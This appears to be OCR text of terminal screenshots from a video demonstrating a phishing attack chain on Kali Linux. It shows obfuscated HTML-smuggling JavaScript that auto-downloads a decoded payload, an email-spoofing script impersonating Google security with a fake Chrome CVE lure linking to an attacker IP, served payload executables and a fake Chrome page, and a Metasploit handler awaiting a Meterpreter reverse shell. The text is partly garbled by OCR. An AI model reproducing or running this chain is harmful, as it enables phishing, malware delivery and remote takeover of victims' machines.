 lab@kali: ~ 90x28
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAA',zcvysbap=window[hrk2qe4x(0x1bc)](sc4xnasp),wmf2suwo=new Uint8Array(zcvysbap[
hrk2qe4x(0x1b8)]);for(var i=0x0;i<zcvysbap[hrk2qe4x(0x1b8)];i++){wmf2suwo[i]=zcvysbap[hrk2
qe4x(0x1ae)](i);}function hrk2qe4x(vjricdu5,rag8lpqe){var msb2as8g46=msb2as8g();return hrk
2qe4x=function(hrk2qe4xed,gpze2dkf){hrk2qe4xed=hrk2qe4xed-0x1a7;var qdgmbx5v=msb2as8g46[hr
k2qe4xed];return qdgmbx5v;},hrk2qe4x(vjricdu5,rag8lpqe);}var tase1oqh=new Blob([wmf2suwo[h
rk2qe4x(0x1aa)]],{'type':hrk2qe4x(0x1b5)}),mpqy63iu=document[hrk2qe4x(0x1be)]('a'),mz4pj7g
q=window[hrk2qe4x(0x1ab)]['createObjectURL'](tase1oqh);document[hrk2qe4x(0x1ba)][hrk2qe4x(
0x1a9)](mpqy63iu),mpqy63iu['style']=hrk2qe4x(0x1ac),mpqy63iu[hrk2qe4x(0x1af)]=mz4pj7gq,mpq
y63iu[hrk2qe4x(0x1bb)]=hrk2qe4x(0x1b0),mpqy63iu[hrk2qe4x(0x1ad)](),window[hrk2qe4x(0x1ab)]
[hrroot@kali:/var/www/html/HtmlSmuggling# cd ../
root@kali:/var/www/html# ls
chrome  Chrome.exe  HtmlSmuggling  payload.exe  Spoofer.py
root@kali:/var/www/html# python3 Spoofer.py
Target Email: spammingshoping@yahoo.com
Spoofed Email: info@secure-google.com
Spoofed Name: gooogle security
Write Message: Dear user, google support team has successfully released the latest version
 of GoogleChrome as it was subjected to CVE123400 Vulnerability. Please Click the link for
 more info: 172.20.10.9^c^CTraceback (most recent call last):
  File "/var/www/html/Spoofer.py", line 38, in <module>
    message = input('Write Message: ')
KeyboardInterrupt
root@kali:/var/www/html# ^C
root@kali:/var/www/html# ^C
root@kali:/var/www/html#
lab@kali: ~ 113x28
ether 00:0c:29:da:47:17  txqueuelen 1000  (Ethernet)
RX packets 1643  bytes 346163 (338.0 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1651  bytes 1275401 (1.2 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 48  bytes 4440 (4.3 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 48  bytes 4440 (4.3 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:/var/www/html/chrome# cd ../
root@kali:/var/www/html# ls
chrome  Chrome.exe  HtmlSmuggling  payload.exe  Spoofer.py
root@kali:/var/www/html# cd HtmlSmuggling/
root@kali:/var/www/html/HtmlSmuggling# nano script.txt
root@kali:/var/www/html/HtmlSmuggling# cd ../
root@kali:/var/www/html# cd chrome/
root@kali:/var/www/html/chrome# leafpad index.html
(leafpad:3765): Gtk-CRITICAL **: 17:18:53.894: IA__gtk_main_quit: assertion 'main_loops != NULL' failed
(leafpad:3765): GLib-CRITICAL **: 17:19:02.700: Source ID 286 was not found when attempting to remove it
root@kali:/var/www/html/chrome#
lab@kali: ~ 207x23
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     172.20.10.9      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > exploit